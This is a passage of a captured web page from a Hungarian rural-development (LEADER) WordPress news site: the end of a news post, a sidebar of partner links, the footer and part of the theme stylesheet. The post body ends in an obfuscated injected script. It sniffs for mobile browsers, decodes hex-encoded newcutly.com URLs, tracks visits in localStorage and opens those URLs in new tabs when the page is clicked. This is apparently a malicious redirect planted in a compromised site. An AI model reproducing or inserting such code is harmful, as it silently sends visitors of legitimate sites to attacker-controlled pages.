)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x6c\x6c\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x48\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
                                <div class="art-postmetadatafooter"><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="http://csengerleader.hu/index.php/category/hirek/" rel="category tag">Hírek</a></span></div></div>                

	<div id="respond" class="art-commentsform" class="comment-respond">
		<h2 id="reply-title" class="art-postheader" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/07/16/21-milliard-forintot-nyertek-kistelepulesek-a-magyar-falu-program-ket-palyazatan/#respond" style="display:none;">Kilépés a válaszból</a></small></h2><p class="must-log-in">Hozzászólás küldéséhez <a href="http://csengerleader.hu/wp-login.php?redirect_to=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2021%2F07%2F16%2F21-milliard-forintot-nyertek-kistelepulesek-a-magyar-falu-program-ket-palyazatan%2F">be kell jelentkezni</a>.</p>	</div><!-- #respond -->
	</article>
				

                        </div>
                        

<div class="art-layout-cell art-sidebar2"><div  id="nav_menu-4" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Partneroldalak</div>
        </div><div class="art-blockcontent"><div class="menu-partneroldalak-container"><ul id="menu-partneroldalak" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://mnvh.eu">MNVH</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://www.mvh.allamkincstar.gov.hu/">MÁK MV</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="http://kormany.hu">Kormány.hu</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="http://www.kormany.hu/hu/miniszterelnokseg">Miniszterelnökségi Hivatal</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="http://www.kormany.hu/hu/foldmuvelesugyi-miniszterium">Agrárminisztérium</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="http://umvp.kormany.hu/index">umvp.kormany.hu</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="http://www.hoi.hu/">Hermann Ottó Intézet</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://nak.hu">NAK</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://nebih.hu">NÉBIH</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.huro-cbc.eu/hu/">HURO</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="http://interreg-rohu.eu/hu/fooldal/">Interreg-ROHU</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="http://www.magyarkozlony.hu/">Magyar Közlöny</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a href="http://njt.hu/">Nemzeti Jogszabálytár</a></li>
</ul></div></div>
</div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockcontent">			<div class="textwidget"><a href="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO.jpg"><img class="aligncenter  wp-image-446" src="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO-1024x738.jpg" alt="vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO" width="150" height="89" /></a></div>
		</div>
</div><div  id="custom_html-6" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockcontent"><div class="textwidget custom-html-widget"><a href="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001.jpg"><img class="aligncenter size-large wp-image-729" src="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001-1024x724.jpg" alt="" width="150" height="89" /></a></div></div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">

<table class="art-article" border="0" cellspacing="0" cellpadding="0" style="width:990px;">
	<tbody>
		<tr class="even">
			<td style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;">Icons by&nbsp;<a href="http://www.wpzoom.com/">David Ferreira</a><br>  Copyright © 2011. All Rights Reserved.</td>
		</tr>
	</tbody>
</table>
<p><br></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>



<div id="wp-footer">
	<script type='text/javascript' src='http://csengerleader.hu/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
	<!-- 52 queries. 0,148 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://csengerleader.hu/wp-content/themes/leaderver78/style.css
body_size: 9823
content:
/*
Theme Name: leaderver78
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: flexible-width, three-columns, valid HTML5, valid XHTML, widgets
*/

/* Created by Artisteer v4.1.0.59861 */

#art-main
{
   background: #FFFFFF;
   background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -webkit-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -moz-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -o-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -ms-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   -svg-background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #51A5B8;
   background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -webkit-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -moz-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -o-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -ms-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   -svg-background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
   height:28px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: left;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 150%;
}

.art-postcontent p
{
   margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 32px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #25515B;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #3D5E61;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #25515B;
}

.art-postcontent h1
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 
{
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4
{
   color: #0D1D21;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5
{
   color: #0D1D21;
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6
{
   color: #1B3A41;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 700px;
   color: #0D1D21;
}

.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1 
{
   margin:1px;
} 
li h2, .art-postcontent li h2, .art-blockcontent li h2 
{
   margin:1px;
} 
li h3, .art-postcontent li h3, .art-blockcontent li h3 
{
   margin:1px;
} 
li h4, .art-postcontent li h4, .art-blockcontent li h4 
{
   margin:1px;
} 
li h5, .art-postcontent li h5, .art-blockcontent li h5 
{
   margin:1px;
} 
li h6, .art-postcontent li h6, .art-blockcontent li h6 
{
   margin:1px;
} 
li p, .art-postcontent li p, .art-blockcontent li p 
{
   margin:1px;
}


.art-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.art-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.art-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.art-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.art-object782225195
{
    display: block;
    left: 3.13%;
    margin-left: -28px;
    position: absolute;
    top: -3px;
    width: 139px;
    height: 194px;
    background-image: url('images/object782225195.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 1;
}
.art-object1140407266
{
    display: block;
    left: 96.2%;
    margin-left: -122px;
    position: absolute;
    top: -4px;
    width: 158px;
    height: 200px;
    background-image: url('images/object1140407266.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 2;
}
.art-object1794475204
{
    display: block;
    left: 135.03%;
    margin-left: -525px;
    position: absolute;
    top: 270px;
    width: 991px;
    height: 200px;
    background-image: url('images/object1794475204.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 3;
}
.art-object147701099
{
    display: block;
    left: 53.13%;
    margin-left: -527px;
    position: absolute;
    top: 255px;
    width: 992px;
    height: 200px;
    background-image: url('images/object147701099.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 4;
}
.art-object261530475
{
    display: block;
    left: 28.02%;
    margin-left: -34px;
    position: absolute;
    top: 2px;
    width: 123px;
    height: 123px;
    background-image: url('images/object261530475.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 5;
}
.art-object1118339653
{
    display: block;
    left: 61.4%;
    margin-left: -251px;
    position: absolute;
    top: 2px;
    width: 410px;
    height: 123px;
    background-image: url('images/object1118339653.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 6;
}
.art-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 132px;
  left: 50.77%;
  line-height: 100%;
  margin-left: -288px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 101;
}

.art-headline, 
.art-headline a, 
.art-headline a:link, 
.art-headline a:visited, 
.art-headline a:hover
{
font-size: 46px;
font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-align: left;
  padding: 0;
  margin: 0;
  color: #000000 !important;
  white-space: nowrap;
}






.art-header
{
   -webkit-border-radius:0 0 5px 5px;
   -moz-border-radius:0 0 5px 5px;
   border-radius:0 0 5px 5px;
   -webkit-box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   -moz-box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   margin:0 auto;
   height: 400px;
   background-image: url('images/header.png');
   background-position: center top;
   background-repeat: no-repeat;
   position: relative;
   min-width: 680px;
   max-width: 1024px;
   width: 100%;
   z-index: auto !important;
}

.responsive .art-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}

.art-header>.widget 
{
   position:absolute;
   z-index:101;
}

.art-header .art-slider-inner
{
   -webkit-border-radius:0 0 5px 5px;
   -moz-border-radius:0 0 5px 5px;
   border-radius:0 0 5px 5px;
}

.art-nav
{
   padding:3px;
   margin:0 auto;
   position: relative;
   z-index: 499;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.art-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.art-hmenu, ul.art-hmenu ul 
{
   min-height: 0;
}

ul.art-hmenu 
{
   display: inline-block;
   vertical-align: middle;
   padding-left: 190px;
   padding-right: 13px;
}

.art-nav-inner:before 
{
   content:' ';
}

.art-nav-inner{
   text-align: left;
   margin:0 auto;
}

.desktop  .art-nav-inner{
   min-width: 700px;
   max-width: 1024px;
   width: 100%;
   padding-left: 13px;
   padding-right: 13px;
}

.desktop .art-nav
{
   padding-left: 0;
   padding-right: 0;
}

.art-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu
{
   float: left;
}

.art-menuitemcontainer
{
   margin:0 auto;
}
ul.art-hmenu>li {
   margin-left: 9px;
}
ul.art-hmenu>li:first-child {
   margin-left: 4px;
}
ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child {
   margin-right: 4px;
}

ul.art-hmenu>li>a
{
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid transparent;
   padding:0 12px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 25px;
   cursor: pointer;
   text-decoration: none;
   color: #000000;
   line-height: 25px;
   text-align: center;
}

.art-hmenu a, 
.art-hmenu a:link, 
.art-hmenu a:visited, 
.art-hmenu a.active, 
.art-hmenu a:hover
{
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   text-align: left;
}

ul.art-hmenu>li>a.active
{
   background: #22B2D3;
   background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -moz-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -o-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -ms-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   -svg-background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid #2C616D;
   padding:0 12px;
   margin:0 auto;
   color: #000000;
   text-decoration: none;
}

ul.art-hmenu>li>a:visited, 
ul.art-hmenu>li>a:hover, 
ul.art-hmenu>li:hover>a {
   text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
   background: #60949A;
   background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -webkit-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -moz-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -o-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -ms-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   -svg-background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid #375558;
   padding:0 12px;
   margin:0 auto;
}
ul.art-hmenu>li>a:hover, 
.desktop ul.art-hmenu>li:hover>a {
   color: #E6F2F5;
   text-decoration: none;
}

ul.art-hmenu>li:before
{
   position:absolute;
   display: block;
